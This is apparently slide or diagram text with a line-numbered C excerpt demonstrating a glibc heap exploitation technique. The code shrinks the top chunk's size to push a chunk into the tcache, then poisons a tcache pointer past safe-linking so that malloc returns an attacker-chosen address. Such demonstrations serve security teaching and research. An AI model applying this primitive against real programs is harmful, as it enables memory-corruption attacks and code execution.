 prev_size
0x21
fd
bk
chunk(heap_ptr)
prev_size
0xcf1
heap_ptr
fd
....
top_chunk
prev_size
top_size_ptr
0x20061
....
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);